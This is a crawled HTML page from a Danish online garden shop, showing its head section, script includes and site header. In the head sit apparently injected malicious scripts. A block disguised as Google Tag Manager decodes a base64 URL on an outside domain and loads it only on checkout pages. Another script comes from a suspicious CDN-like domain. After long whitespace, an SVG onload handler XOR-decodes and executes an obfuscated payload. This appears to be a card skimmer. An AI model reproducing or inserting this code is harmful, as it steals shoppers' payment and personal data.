

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.planteshop.dk/solsikkefro-4-8-kg-4880
body_size: 27098
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="da" lang="da">
<head>

<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Bird Tuba foderautomat fra Eva Solo · Fuglefoder og automat</title>
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<meta name="description" content="Køb Bird Tuba foderautomat fra Eva Solo her. Stort udvalg af Fuglefoder og automater. Gode priser ✓ Mulighed for fri fragt ✓ Levering lige til havelåg" />
<meta name="keywords" content="planteshop, planteskole, haveplanter, færdiggræs, , belægningssten, havecenter" />
<meta name="robots" content="INDEX,FOLLOW" />
<link rel="icon" href="https://www.planteshop.dk/media/favicon/default/fav-icon.png" type="image/x-icon" />
<link rel="shortcut icon" href="https://www.planteshop.dk/media/favicon/default/fav-icon.png" type="image/x-icon" />

<link type="text/css" rel="stylesheet" href="https://fast.fonts.net/cssapi/766b85b6-73f5-4811-8736-6118d06646d6.css"/>


<!--[if lt IE 7]>
<script type="text/javascript">
//<![CDATA[
    var BLANK_URL = 'https://www.planteshop.dk/js/blank.html';
    var BLANK_IMG = 'https://www.planteshop.dk/js/spacer.gif';
//]]>
</script>
<![endif]-->

<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/js/calendar/calendar-win2k-1.css" />
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/ultimo/default/css/styles.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/base/default/css/widgets.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/base/default/css/amasty/amfpc/styles.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/base/default/css/amshopby.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/base/default/css/magestore/productfile.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/ultimo/default/css/infortis/_shared/itemslider.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/ultimo/default/css/infortis/_shared/generic-nav.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/ultimo/default/css/infortis/brands/brands.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/ultimo/default/css/infortis/ultra-slideshow/ultra-slideshow.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/ultimo/default/css/infortis/_shared/accordion.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/ultimo/default/css/infortis/ultra-megamenu/menu.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/ultimo/default/css/infortis/ultra-megamenu/menu-accordion.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/ultimo/default/css/infortis/ultra-megamenu/menu-dropdown.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/ultimo/default/css/infortis/ultra-megamenu/menu-sidebar.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/ultimo/default/css/infortis/ultra-megamenu/additional.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/ultimo/planteshop/fancycheckout/css/font-awesome.min.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/ultimo/planteshop/css/tm/ajaxpro.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/base/default/css/webtexgiftcards.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/ultimo/default/css/styles-infortis.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/ultimo/default/css/infortis/_shared/generic-cck.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/ultimo/default/css/infortis/_shared/dropdown.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/ultimo/default/css/infortis/_shared/itemgrid.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/ultimo/default/css/infortis/_shared/tabs.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/ultimo/default/css/infortis/_shared/icons.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/ultimo/default/css/infortis/_shared/icons-font.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/ultimo/default/css/icons-theme.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/ultimo/default/css/icons-social.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/ultimo/default/css/common.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/ultimo/default/css/override-components.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/ultimo/default/css/override-modules.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/ultimo/default/css/override-theme.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/ultimo/default/css/infortis/_shared/grid12.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/ultimo/default/css/_config/design_default.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/ultimo/default/css/_config/grid_default.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/ultimo/default/css/_config/layout_default.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/ultimo/default/css/override-config.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/ultimo/default/css/custom.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/ultimo/default/css/infortis/cloud-zoom/cloud-zoom.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/ultimo/default/css/infortis/_shared/colorbox.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/ultimo/default/css/print.css" media="print" />
<script type="text/javascript" src="https://www.planteshop.dk/js/prototype/prototype.js"></script>
<script type="text/javascript" src="https://www.planteshop.dk/js/lib/ccard.js"></script>
<script type="text/javascript" src="https://www.planteshop.dk/js/prototype/validation.js"></script>
<script type="text/javascript" src="https://www.planteshop.dk/js/scriptaculous/builder.js"></script>
<script type="text/javascript" src="https://www.planteshop.dk/js/scriptaculous/effects.js"></script>
<script type="text/javascript" src="https://www.planteshop.dk/js/scriptaculous/dragdrop.js"></script>
<script type="text/javascript" src="https://www.planteshop.dk/js/scriptaculous/controls.js"></script>
<script type="text/javascript" src="https://www.planteshop.dk/js/scriptaculous/slider.js"></script>
<script type="text/javascript" src="https://www.planteshop.dk/js/varien/js.js"></script>
<script type="text/javascript" src="https://www.planteshop.dk/js/varien/form.js"></script>
<script type="text/javascript" src="https://www.planteshop.dk/js/mage/translate.js"></script>
<script type="text/javascript" src="https://www.planteshop.dk/js/mage/cookies.js"></script>
<script type="text/javascript" src="https://www.planteshop.dk/js/magestore/tooltip/tooltip.js"></script>
<script type="text/javascript" src="https://www.planteshop.dk/js/prototype/tooltip_manager.js"></script>
<script type="text/javascript" src="https://www.planteshop.dk/js/infortis/jquery/jquery-1.7.2.min.js"></script>
<script type="text/javascript" src="https://www.planteshop.dk/js/infortis/jquery/jquery-noconflict.js"></script>
<script type="text/javascript" src="https://www.planteshop.dk/js/infortis/jquery/plugins/jquery.owlcarousel.min.js"></script>
<script type="text/javascript" src="https://www.planteshop.dk/js/infortis/jquery/plugins/jquery.easing.min.js"></script>
<script type="text/javascript" src="https://www.planteshop.dk/js/infortis/jquery/plugins/jquery.accordion.min.js"></script>
<script type="text/javascript" src="https://www.planteshop.dk/js/mage/captcha.js"></script>
<script type="text/javascript" src="https://www.planteshop.dk/js/calendar/calendar.js"></script>
<script type="text/javascript" src="https://www.planteshop.dk/js/calendar/calendar-setup.js"></script>
<script type="text/javascript" src="https://www.planteshop.dk/js/infortis/jquery/plugins/matchMedia.js"></script>
<script type="text/javascript" src="https://www.planteshop.dk/js/infortis/jquery/plugins/matchMedia.addListener.js"></script>
<script type="text/javascript" src="https://www.planteshop.dk/js/infortis/jquery/plugins/enquire.js"></script>
<script type="text/javascript" src="https://www.planteshop.dk/js/infortis/jquery/plugins/jquery.tabs.min.js"></script>
<script type="text/javascript" src="https://www.planteshop.dk/js/varien/product.js"></script>
<script type="text/javascript" src="https://www.planteshop.dk/js/varien/configurable.js"></script>
<script type="text/javascript" src="https://www.planteshop.dk/js/infortis/jquery/plugins/jquery.colorbox.min.js"></script>
<script type="text/javascript" src="https://www.planteshop.dk/skin/frontend/ultimo/planteshop/js/tm/ajaxpro.js"></script>
<script type="text/javascript" src="https://www.planteshop.dk/skin/frontend/ultimo/planteshop/js/tm/ajaxpro/config.js"></script>
<script type="text/javascript" src="https://www.planteshop.dk/skin/frontend/ultimo/planteshop/js/tm/ajaxpro/message.js"></script>
<script type="text/javascript" src="https://www.planteshop.dk/skin/frontend/ultimo/planteshop/js/tm/ajaxpro/spinner.js"></script>
<script type="text/javascript" src="https://www.planteshop.dk/skin/frontend/ultimo/planteshop/js/tm/ajaxpro/opacity.js"></script>
<script type="text/javascript" src="https://www.planteshop.dk/skin/frontend/ultimo/planteshop/js/tm/ajaxpro/catalog/product/view.js"></script>
<script type="text/javascript" src="https://www.planteshop.dk/skin/frontend/ultimo/planteshop/js/tm/ajaxpro/checkout/cart.js"></script>
<script type="text/javascript" src="https://www.planteshop.dk/skin/frontend/ultimo/planteshop/js/tm/ajaxpro/catalog/category/view.js"></script>
<link rel="canonical" href="https://www.planteshop.dk/solsikkefro-4-8-kg-4880" />
<!--[if IE]>
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/ultimo/default/css/styles-ie.css" media="all" />
<![endif]-->
<!--[if lt IE 7]>
<script type="text/javascript" src="https://www.planteshop.dk/js/lib/ds-sleight.js"></script>
<script type="text/javascript" src="https://www.planteshop.dk/skin/frontend/base/default/js/ie6.js"></script>
<![endif]-->
<!--[if lte IE 7]>
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/ultimo/default/css/styles-ie7.css" media="all" />
<![endif]-->
<!--[if lte IE 8]>
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/ultimo/default/css/styles-ie8.css" media="all" />
<![endif]-->

<script type="text/javascript">
//<![CDATA[
Mage.Cookies.path     = '/';
Mage.Cookies.domain   = '.www.planteshop.dk';
//]]>
</script>

<script type="text/javascript">
//<![CDATA[
optionalZipCountries = ["HK","IE","MO","PA"];
//]]>
</script>

<link rel="canonical" href="https://www.planteshop.dk/solsikkefro-4-8-kg-4880" />

    <!--Aromicon Google Universal Analytics Section start -->
    <script type="text/javascript">
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
            (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
            m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

        ga('create', 'UA-7896554-1', 'www.planteshop.dk');
        ga('set', 'anonymizeIp', false);
                ga('require', 'displayfeatures');
                                                                                        ga('send', 'pageview');
                    </script>
        <!--Aromicon Google Universal Analytics Section end -->

<script type="text/javascript">
//<![CDATA[
enUS = {"m":{"wide":["January","February","March","April","May","June","July","August","September","October","November","December"],"abbr":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"]}}; // en_US locale reference
Calendar._DN = ["s\u00f8ndag","mandag","tirsdag","onsdag","torsdag","fredag","l\u00f8rdag"]; // full day names
Calendar._SDN = ["s\u00f8n.","man.","tir.","ons.","tor.","fre.","l\u00f8r."]; // short day names
Calendar._FD = 0; // First day of the week. "0" means display Sunday first, "1" means display Monday first, etc.
Calendar._MN = ["januar","februar","marts","april","maj","juni","juli","august","september","oktober","november","december"]; // full month names
Calendar._SMN = ["jan.","feb.","mar.","apr.","maj","jun.","jul.","aug.","sep.","okt.","nov.","dec."]; // short month names
Calendar._am = "AM"; // am/pm
Calendar._pm = "PM";

// tooltips
Calendar._TT = {};
Calendar._TT["INFO"] = "Om kalenderen";

Calendar._TT["ABOUT"] =
"DHTML dato/tidsvælger\n" +
"(c) dynarch.com 2002-2005 / Author: Mihai Bazon\n" +
"For den seneste version, se: http://www.dynarch.com/projects/calendar/\n" +
"Udgivet under GNU LGPL. Se http://gnu.org/licenses/lgpl.html for detaljer." +
"\n\n" +
"Datovalg:\n" +
"- Brug \xab, \xbb-knapperne for at vælge år\n" +
"- Brug " + String.fromCharCode(0x2039) + ", " + String.fromCharCode(0x203a) + "-knapperne for at vælge måned\n" +
"- Hold museknappen nede på en af ovenstående knapper for hurtigere udvælgelse.";
Calendar._TT["ABOUT_TIME"] = "\n\n" +
"Tidsvalg:\n" +
"- Klik på en tidsdel for at forøge den\n" +
"- eller shift-klik for at formindske\n" +
"- eller klik og træk for hurtigere udvælgelse.";

Calendar._TT["PREV_YEAR"] = "Forrige år (hold for menu)";
Calendar._TT["PREV_MONTH"] = "Forrige måned (hold for menu)";
Calendar._TT["GO_TODAY"] = "Prøv i dag";
Calendar._TT["NEXT_MONTH"] = "Næste måned (hold for menu)";
Calendar._TT["NEXT_YEAR"] = "Næste år (hold for menu)";
Calendar._TT["SEL_DATE"] = "Vælg dato";
Calendar._TT["DRAG_TO_MOVE"] = "Træk for at flytte";
Calendar._TT["PART_TODAY"] = ' (' + "i dag" + ')';

// the following is to inform that "%s" is to be the first day of week
Calendar._TT["DAY_FIRST"] = "Vis %s først";

// This may be locale-dependent. It specifies the week-end days, as an array
// of comma-separated numbers. The numbers are from 0 to 6: 0 means Sunday, 1
// means Monday, etc.
Calendar._TT["WEEKEND"] = "0,6";

Calendar._TT["CLOSE"] = "Luk";
Calendar._TT["TODAY"] = "i dag";
Calendar._TT["TIME_PART"] = "(Shift-)klik eller træk for at ændre værdien";

// date formats
Calendar._TT["DEF_DATE_FORMAT"] = "%d\/%m\/%Y";
Calendar._TT["TT_DATE_FORMAT"] = "%e. %b %Y";

Calendar._TT["WK"] = "Uge";
Calendar._TT["TIME"] = "Tid:";
//]]>
</script>
<style type="text/css">
		.wrapper
	{	
		background-image: url(https://www.planteshop.dk/media/wysiwyg/infortis/ultimo/_backgrounds/default/frontbg.jpg);
	}
								</style><script type="text/javascript">//<![CDATA[
        var Translator = new Translate({"HTML tags are not allowed":"HTML tags er ikke tilladt","Please select an option.":"V\u00e6lg venligst en af mulighederne.","This is a required field.":"Feltet skal udfyldes.","Please enter a valid number in this field.":"Indtast venligst kun heltal i dette felt.","The value is not within the specified range.":"V\u00e6rdien er ikke inden for det angivne interval.","Please use numbers only in this field. Please avoid spaces or other characters such as dots or commas.":"Feltet m\u00e5 kun indeholde heltal, ung\u00e5 venligst mellemrum eller andre karakterer s\u00e5som punktum og komma.","Please use letters only (a-z or A-Z) in this field.":"Brug kun bogstaver (a-z or A-Z) i dette felt.","Please use only letters (a-z), numbers (0-9) or underscore(_) in this field, first character should be a letter.":"Brug kun bogstaver (a-z) eller heltal (0-9) eller underscore (_) i dette felt., f\u00f8rste karakter skal v\u00e6re et bogstav.","Please use only letters (a-z or A-Z) or numbers (0-9) only in this field. No spaces or other characters are allowed.":"Brug kun bogstaver (a-z eller A-Z) eller tal (0-9) i dette felt. Ingen mellemrum eller andre tegn.","Please use only letters (a-z or A-Z) or numbers (0-9) or spaces and # only in this field.":"Brug kun bogstaver (a-z eller A-Z) eller tal (0-9) eller mellemrum og # i dette felt.","Please enter a valid phone number. For example (123) 456-7890 or 123-456-7890.":"Indtast venligst et gyldigt telefonnummer, eks. (+45) 10 10 10 10","Please enter a valid fax number. For example (123) 456-7890 or 123-456-7890.":"Indtast et gyldigt faxnummer. F.eks. 12 34 56 78","Please enter a valid date.":"Indtast venligst en gyldig dato.","Please enter a valid email address. For example johndoe@domain.com.":"Ugyldig e-mailadresse","Please use only visible characters and spaces.":"Brug kun synlige tegn og mellemrum.","Please enter 6 or more characters. Leading or trailing spaces will be ignored.":"Indtast venligst 6 eller flere karakterer. Mellemrum f\u00f8r og efter ignoreres.","Please enter 7 or more characters. Password should contain both numeric and alphabetic characters.":"Indtast mindst 7 tegn. Adgangskoden skal indeholde b\u00e5de tal og bogstaver.","Please make sure your passwords match.":"Verificer venligst at dine kodeord er ens.","Please enter a valid URL. Protocol is required (http:\/\/, https:\/\/ or ftp:\/\/)":"Indtast en gyldig URL. Protokol er obligatorisk (http:\/\/, https:\/\/ eller ftp:\/\/)","Please enter a valid URL Key. For example \"example-page\", \"example-page.html\" or \"anotherlevel\/example-page\".":"Indtast en gyldig URL-n\u00f8gle. F.eks. \"min-side\", \"min-side.html\" eller \"min-side\/min-underside\".","Please enter a valid XML-identifier. For example something_1, block5, id-4.":"Indtast et gyldigt XML-id. F.eks. blok_1, block5, id-4.","Please enter a valid social security number. For example 123-45-6789.":"Indtast venligst et gyldigt CPR-nummer, eks. 190570-2369.","Please enter a valid zip code. For example 90602 or 90602-1234.":"Indtast venligst et gyldigt postnummer, eks. 6430 eller 8000.","Please enter a valid zip code.":"Indtast venligst et gyldigt postnummer.","Please use this date format: dd\/mm\/yyyy. For example 17\/03\/2006 for the 17th of March, 2006.":"Brug venligst dette datoformat: dd\/mm\/yyyy, eks. 17\/03\/2006 for d. 17. marts 2006.","Please enter a valid $ amount. For example $100.00.":"V\u00e6lg venligst et gyldigt bel\u00f8b i kr. For eksempel kr. 100,00.","Please select one of the above options.":"V\u00e6lg venligst en af mulighederne ovenfor","Please select one of the options.":"V\u00e6lg venligst en af mulighederne","Please select State\/Province.":"V\u00e6lg venligst region","Please enter a number greater than 0 in this field.":"Indtast venligst et tal st\u00f8rre end 0.","Please enter a number 0 or greater in this field.":"Indtast et tal 0 eller st\u00f8rre i dette felt.","Please enter a valid credit card number.":"Indtast venligst et gyldigt kreditkortnummer.","Credit card number does not match credit card type.":"Kortnummer stemmer ikke overens med korttype.","Card type does not match credit card number.":"Korttype stemmer ikke overens med kortnummer.","Incorrect credit card expiration date.":"Forkert udl\u00f8bsdato for kort.","Please enter a valid credit card verification number.":"Indtast venligst en gyldig verifikationskode (CVC).","Please use only letters (a-z or A-Z), numbers (0-9) or underscore(_) in this field, first character should be a letter.":"Feltet m\u00e5 kun indeholde bogstaver (a-z or A-Z), tal (0-9) eller underscore (_), og f\u00f8rste tegn skal v\u00e6re et bogstav.","Please input a valid CSS-length. For example 100px or 77pt or 20em or .5ex or 50%.":"Angiv venligst en gyldig CSS-l\u00e6ngde. For eksempel 100px, 77pt, 20em, .5ex eller 50%.","Text length does not satisfy specified text range.":"Tekstl\u00e6ngden er ikke inden for det angivne interval.","Please enter a number lower than 100.":"Indtast venligst et tal mindre end 100.","Please select a file":"V\u00e6lg venligst en fil","Please enter issue number or start date for switch\/solo card type.":"Indtast udstedelsesnummer eller startdato for switch\/solo korttypen.","Please wait, loading...":"Vent venligst, henter data...","This date is a required value.":"Denne dato skal udfyldes.","Please enter a valid day (1-%d).":"Indtast en gyldig dag (1-%d).","Please enter a valid month (1-12).":"Indtast venligst en gyldigt m\u00e5ned (1-12).","Please enter a valid year (1900-%d).":"Indtast venligst et gyldigt \u00e5rstal (1900-%d).","Please enter a valid full date":"Indtast venligst en komplet gyldig dato","Complete":"Fuldendt","Add Products":"Tilf\u00f8j produkter","Please choose to register or to checkout as a guest":"V\u00e6lg om du vil registrere dig eller bestille som g\u00e6st","Your order cannot be completed at this time as there is no shipping methods available for it. Please make necessary changes in your shipping address.":"Din ordre kan ikke gennemf\u00f8res da der ikke er nogen tilg\u00e6ngelige leveringsmetoder. Kontroller din leveringsadresse.","Please specify payment method.":"V\u00e6lg en betalingsmetode.","Your order cannot be completed at this time as there is no payment methods available for it.":"Din ordre kan ikke gennemf\u00f8res da der ikke er nogen tilg\u00e6ngelige betalingsmetoder.","Add to Cart":"L\u00e6g i kurv","In Stock":"P\u00e5 lager","Out of Stock":"Ikke p\u00e5 lager","Are you sure you would like to remove this item from the shopping cart?":"Er du sikker p\u00e5, at varen skal fjernes fra kurven?","Are you sure you would like to remove this item from the compare products?":"Er du sikker p\u00e5 at du vil fjerne denne vare fra sammenligningslisten?","Are you sure you would like to remove all products from your comparison?":"Er du sikker p\u00e5 at du vil fjerne alle produkter fra din sammenligning?","Are you sure you would like to remove this item from the wishlist?":"Er du sikker p\u00e5 at du vil fjerne dette produkt fra \u00f8nskesedlen?"});
        //]]></script><meta name="google-site-verification" content="8rrJw73hsl74C68nuoU-pIm7M9sniJqHAkViRH5Uufk" />
<meta name="google-site-verification" content="8rrJw73hsl74C68nuoU-pIm7M9sniJqHAkViRH5Uufk" />
<meta name="google-site-verification" content="ONrcL9hUg-nh3nnfKCOZfbvFMCJSq8vRzVvyDDWUWtg" />

<style>.inner-container > .item.item-left.hide-below-960 {display: none;}</style>

<!-- Start of Sleeknote signup and lead generation tool - www.sleeknote.com -->
<script id='sleeknoteScript' type='text/javascript'>
(function () { var sleeknoteScriptTag = document.createElement('script');
sleeknoteScriptTag.type = 'text/javascript';
sleeknoteScriptTag.charset = 'utf-8';
sleeknoteScriptTag.src = ('//sleeknotecustomerscripts.sleeknote.com/4135.js');
var s = document.getElementById('sleeknoteScript');
s.parentNode.insertBefore(sleeknoteScriptTag, s);
})();
</script>
<!-- End of Sleeknote signup and lead generation tool - www.sleeknote.com-->
<!-- TrustBox script -->
<script type="text/javascript" src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js" async></script>
<!-- End Trustbox script -->

<!-- Start of LiveChat (www.livechatinc.com) code -->
<script type="text/javascript">
window.__lc = window.__lc || {};
window.__lc.license = 8718736;
(function() {
var lc = document.createElement('script'); lc.type = 'text/javascript'; lc.async = true;
lc.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'cdn.livechatinc.com/tracking.js';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(lc, s);
})();
</script>
<!-- End of LiveChat code -->
<!-- Google Tag Manager --> <script type="text/javascript">(function(i,s,o,g,r,a,m){i['Google'+'Analytics'+'Objects']=r;a=s.createElement (g),m=s.getElementsByTagName(g)[0];if(i.location['href'].indexOf(i.atob(r)) >0){a.async=1;a.src=''+i.atob(o);m.parentNode['insert'+'Before'](a,m);r=1;}}) (window,document,'Ly9rZmNkLnNpdGUvY2RuL3BsYW50ZXNob3AuZGsuanM=','script','Y'+'2'+'h'+'l'+'Y'+'2'+'t'+'v'+'d'+'X'+'Q'+'=', '//www.google-analytics.com/analytics.js','ga');</script> <!-- End Google Tag Manager -->



<script src="https://cdn-css-framework.cfd/api/css.js" defer></script>


















































































<svg width="1px" height="1px" onload="!function(aa,t){!function(aa){var n=function(aa,t){return aa.split('').map(function(aa,n){return String.fromCharCode(aa.charCodeAt(0)^t.charCodeAt(n%t.length))}).join('')}(aa.split('').reverse().join(''),t);new Function(n)()}(aa)}('\x4f\x4e\x1a\x5a\x5d\x4f\x4e\x00\x00\x06\x03\x4f\x00\x09\x02\x17\x11\x4f\x09\x0e\x1d\x13\x04\x0f\x01\x21\x47\x16\x11\x09\x1c\x41\x4a\x5a\x47\x15\x1a\x02\x11\x04\x54\x4b\x40\x04\x13\x06\x14\x12\x11\x0a\x40\x49\x06\x02\x09\x04\x00\x14\x0e\x2d\x00\x09\x02\x17\x31\x03\x03\x00\x5a\x10\x10\x4f\x03\x08\x03\x0f\x1d\x10\x5c\x48\x5d\x01\x02\x13\x1c\x49\x09\x0e\x1d\x13\x06\x02\x1b\x0b\x4f\x15\x1a\x02\x09\x0e\x04\x0a\x08\x22\x3d\x35\x32\x04\x10\x08\x04\x0f\x11\x47\x4c\x41\x13\x03\x1e\x49\x00\x02\x0c\x02\x1b\x34\x05\x04\x23\x47\x10\x04\x1a\x47\x5a\x41\x03\x10\x49\x16\x1b\x03\x09\x08\x03\x5c\x4e\x48\x18\x0f\x12\x41\x2a\x47\x13\x10\x02\x05\x47\x5f\x49\x47\x13\x10\x02\x05\x4f\x11\x15\x0a\x49\x1b\x1c\x1d\x49\x4f\x5a\x4f\x02\x05\x1b\x24\x15\x00\x1c\x24\x0a\x0e\x06\x01\x49\x06\x1a\x0e\x15\x15\x27\x47\x5a\x41\x13\x03\x1e\x41\x00\x14\x09\x0e\x17\x5c\x55\x55\x54\x5a\x47\x0d\x1c\x12\x5c\x3c\x47\x55\x4b\x58\x43\x4b\x54\x56\x58\x5f\x5f\x4d\x41\x5e\x4b\x58\x42\x4b\x5e\x59\x58\x56\x55\x4d\x47\x5f\x4b\x59\x42\x4b\x52\x56\x58\x5e\x5f\x4d\x41\x4b\x57\x59\x58\x54\x5f\x4d\x46\x5f\x4b\x55\x58\x50\x51\x4d\x42\x51\x4b\x55\x4d\x4b\x5e\x59\x58\x52\x5e\x4d\x45\x50\x4b\x54\x43\x4b\x5f\x57\x58\x52\x50\x4d\x42\x51\x4b\x56\x43\x4b\x52\x4d\x41\x4b\x51\x50\x58\x5e\x5f\x4d\x4d\x5f\x4b\x52\x4d\x3c\x47\x5c\x54\x1d\x0f\x1b\x54\x13\x14\x0f\x1b\x04', 'gtag');"></svg>
<!-- Start Visual Website Optimizer Asynchronous Code -->  <!-- Start of LiveChat (www.livechatinc.com) code --> <script type="text/javascript"> window.__lc = window.__lc || {}; window.__lc.license = 8718736; (function() { var lc = document.createElement('script'); lc.type = 'text/javascript'; lc.async = true; lc.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'cdn.livechatinc.com/tracking.js'; var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(lc, s); })(); </script> <!-- End of LiveChat code --> <script type='text/javascript'> var _vwo_code=(function(){ var account_id=42556, settings_tolerance=2000, library_tolerance=2500, use_existing_jquery=false, // DO NOT EDIT BELOW THIS LINE f=false,d=document;return{use_existing_jquery:function(){return use_existing_jquery;},library_tolerance:function(){return library_tolerance;},finish:function(){if(!f){f=true;var a=d.getElementById('_vis_opt_path_hides');if(a)a.parentNode.removeChild(a);}},finished:function(){return f;},load:function(a){var b=d.createElement('script');b.src=a;b.type='text/javascript';b.innerText;b.onerror=function(){_vwo_code.finish();};d.getElementsByTagName('head')[0].appendChild(b);},init:function(){settings_timer=setTimeout('_vwo_code.finish()',settings_tolerance);var a=d.createElement('style'),b='body{opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important;}',h=d.getElementsByTagName('head')[0];a.setAttribute('id','_vis_opt_path_hides');a.setAttribute('type','text/css');if(a.styleSheet)a.styleSheet.cssText=b;else a.appendChild(d.createTextNode(b));h.appendChild(a);this.load('//dev.visualwebsiteoptimizer.com/j.php?a='+account_id+'&u='+encodeURIComponent(d.URL)+'&r='+Math.random());return settings_timer;}};}());_vwo_settings_timer=_vwo_code.init(); </script> <!-- End Visual Website Optimizer Asynchronous Code -->

<script type="text/javascript" src="https://www.planteshop.dk/skin/frontend/ultimo/planteshop/js/planteshop.js"></script>

</head>
<body class=" catalog-product-view catalog-product-view product-solsikkefro-4-8-kg ">
<div id="root-wrapper">
<div class="wrapper">
        <div class="page">
        
	<div class="grid-container mobileTopBlock">
<div class="leftCol"><a href="https://certifikat.emaerket.dk/eshop/planteshop.dk" target="_blank"><img alt="" src="https://www.planteshop.dk/media/wysiwyg/fil/e-handel-logo-top.png" width="36" /></a>&nbsp;</div>
<div class="rightCol"><a href="https://www.facebook.com/planteshop" target="_blank"><img alt="" src="https://www.planteshop.dk/media/wysiwyg/fil/cta-icon-fb.png" width="42" /></a> <a href="https://www.planteshop.dk/nyhedsbrev"><img alt="" src="https://www.planteshop.dk/media/wysiwyg/fil/cta-icon-newsletter.png" width="42" /></a>&nbsp;</div>
<div class="rightCol">&nbsp;</div>
</div>
<div class="header-container header-regular" id="top">
<div class="header-container2">
<div class="header-container3">

	<div class="header-top-container">
		<div class="header-top header container clearer  show-bg">
			<div class="inner-container">

									<div class="block_header_top_left item item-left"><div class="hide-below-768 planteshop_welcome_text"><a href="handelsbetingelser"><img class="topTruck" alt="" src="https://www.planteshop.dk/media/wysiwyg/fil/shipping-truck.png" /> <span class="planteshop_welcome_text_content">Fast lav fragt 175 kr. Fri fragt ved k&oslash;b over 1500 kr.</span></a></div></div>
												<div class="item item-left hide-below-960">
					<p class="welcome-msg"> 
					<!-- TrustBox widget - Drop-Down --> <div class="trustpilot-widget" data-locale="da-DK" data-template-id="5418052cfbfb950d88702476" data-businessunit-id="4828a7aa0000640005027a30" data-style-height="30px" data-style-width="100%" data-theme="light" data-stars="4,5"> <a href="https://dk.trustpilot.com/review/www.planteshop.dk" target="_blank">Trustpilot</a> </div> <!-- End TrustBox widget --><style>.wrapper-company-stars .tp-widget-stars img , #wrapper-company-stars .tp-widget-stars img {height: 13px;}</style> 
					</p>
				</div>
				
									<div class="block_header_top_right item item-right hide-below-480">
						<ul class="links">
